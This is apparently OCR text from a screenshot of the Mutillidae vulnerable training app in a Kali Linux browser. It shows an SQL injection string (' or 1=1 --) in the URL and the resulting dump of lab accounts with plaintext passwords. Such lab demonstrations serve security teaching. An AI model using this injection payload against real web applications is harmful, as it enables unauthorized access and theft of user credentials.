 Applications Places Firefox ESR Tue 03:22 1
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...nt+Details Preferences
ex.php?page=user-info.php&username='+or+1%3D1+--+&passw Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
This network may require you to login to use the internet. Show Login Page
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Results for . 16 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving Fools
Username=jim
Password=password
Signature=Jim Rome is Burning